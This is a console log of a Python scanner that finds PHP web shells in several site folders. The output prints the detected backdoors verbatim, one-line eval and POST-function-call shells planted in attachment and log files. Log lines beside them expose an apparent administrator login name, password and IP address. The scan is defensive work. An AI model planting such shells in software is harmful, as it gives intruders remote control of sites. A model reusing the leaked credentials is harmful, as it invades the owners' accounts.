 C:\Windows\system32\cmd.exe
C:\Users\spark\workspace\phpar\src>python php_shell_scan.py d:\code_security_analysis php
installing plugins
install plugins func_a success
install plugins eval_a success
install plugins eval_b success
Error Type:eval_a Desc:eval a arrayOffset variable
-->Code:<?php @eval($_POST[c])?> line:1
in file:d:\code_security_analysis\appbbs\attachments\month_1005\xxb.php
Error Type:func_a Desc:user input in a function name or function name in a dangfuc list
-->Code:<?PhP @$_POST[f]($_POST[w]);exit;?>     UCenterAdministrator    123.125.40.253  1255680981   login      error: user=UCenterAdministrator; password=ren
rengbbs123 line:1
in file:d:\code_security_analysis\appbbs\uc_server\data\logs\200910.php
Error Type:eval_a Desc:eval a arrayOffset variable
-->Code:<?php @eval($_POST[c])?> line:1
in file:d:\code_security_analysis\appbbs.bak\attachments\month_1005\xxb.php
Error Type:func_a Desc:user input in a function name or function name in a dangfuc list
-->Code:<?PHP @$_POST[f]($_POST[w]);exit;?>     UCenterAdministrator    123.125.40.253  1255680981   login      error: user=UCenterAdministrator; password=ren
rengbbs123 line:1
in file:d:\code_security_analysis\appbbs.bak\uc_server\data\logs\200910.php
Error Type:eval_a Desc:eval a arrayOffset variable
-->Code:@eval($_POST[c]); line:7
Error Type:eval_b Desc:eval a variable
-->Code:class DedeTagParse line:70
in file:d:\code_security_analysis\pl.renren\include\dedetag.class.php
Error Type:eval_b Desc:eval a variable
-->Code:function lib_php(&$ctag, &$refObj) line:5
in file:d:\code_security_analysis\pl.renren\include\taglib\php.lib.php
Error Type:func_a Desc:user input in a function name or function name in a dangfuc list
-->Code:<?PHP @$_POST[f]($_POST[w]);exit;?>     UCenterAdministrator    123.125.40.253  1261537209   login      error: user=UCenterAdministrator; password=ren
rengbbs123 line:1
in file:d:\code_security_analysis\rrgbbs\uc_server\data\logs\200912.php
scan finished